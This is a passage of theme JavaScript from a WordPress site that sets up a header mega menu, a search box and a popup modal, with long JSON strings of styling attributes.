text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_61';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjEycHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ0MCIsImxhbmRzY2FwZSI6IjUyMCJ9","form_offset_left":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","btn_color_h":"var(--downtown-accent-light)","f_results_msg_font_style":"normal","f_results_msg_font_family":"downtown-sans-serif-font_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--downtown-accent)","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"downtown-sans-serif-font_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"downtown-sans-serif-font_global","arrow_color":"#ffffff","title_txt":"#000000","toggle_txt_pos":"","toggle_txt_color":"#ffffff","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjZweCAxMHB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"downtown-sans-serif-font_global","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_placeholder_font_weight":"500","f_input_font_weight":"500","f_cat_font_weight":"700","image_height":"64","tdicon":"td-icon-magnifier-medium-long","icon_color":"#ffffff","form_offset":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTcifQ==","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"var(--downtown-menu-bg)","modules_cat_border":"0","btn_bg_hover":"var(--downtown-menu-bg)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_line_height":"1.2","title_txt_hover":"var(--downtown-accent-titles)","cat_txt_hover":"#000000","btn_bg_h":"var(--downtown-menu-bg)","results_msg_color_h":"var(--downtown-accent-light)","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","modules_category_margin":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_content_width":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_61');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_73',
                            $blockObj = jQuery('.tdi_73'),
                            modalUid = 'td_md_menu',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = 'yes';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_84';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_84');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"11","inline":"yes","f_elem_font_family":"downtown-sans-serif-font_global","f_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI0OHB4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ffd13a","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_87';
